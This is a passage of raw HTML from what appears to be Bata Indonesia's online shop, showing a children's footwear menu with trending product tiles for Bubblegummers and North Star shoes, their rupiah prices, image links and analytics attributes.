</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Sepatu Sekolah Anak Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/anak-anak/sepatu-sekolah/sepatu-sekolah-anak-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-laki-laki/" data-menu-index="2" data-menu-selection="Anak Laki-Laki Alas Kaki" aria-label="Anak Laki-Laki Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Laki-Laki Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
